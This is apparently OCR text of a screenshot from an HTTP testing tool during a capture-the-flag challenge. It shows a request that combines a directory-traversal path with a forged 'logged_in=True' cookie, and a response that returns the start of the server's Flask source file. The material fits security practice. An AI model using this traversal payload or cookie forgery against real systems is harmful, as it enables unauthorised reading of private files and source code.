 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /images/animal/../../../../app/app.py HTTP/1.1
2 Host ? : ctf.ac.upt.ro:9596
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: logged_in=True
5 Referer: http://ctf.ac.upt.ro:9596/gallery/animal
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10
11
5615bytes / 509ms 美化 HEX 编码 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 14 Sep 2025 13:24:53 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Last-Modified: Sun, 14 Sep 2025 09:45:11 GMT
7 Cache-Control: no-cache
8 ETag: "1757843111.0-5615-347016410"
9 Date: Sun, 14 Sep 2025 13:24:53 GMT
10 Connection: close
11 Content-Length: 5615
12
13 from flask import (
14 Flask,
15 abort,
16 redirect,
17 request,
18 make_response,
19 render_template,
20 send_file,
21 )
22 from pathlib import Path
远端地址:127.0.0.1:7897; 响应时
间:509ms; 总耗时:825ms; URL:htt
p://ctf.ac.upt.ro:9596/imag...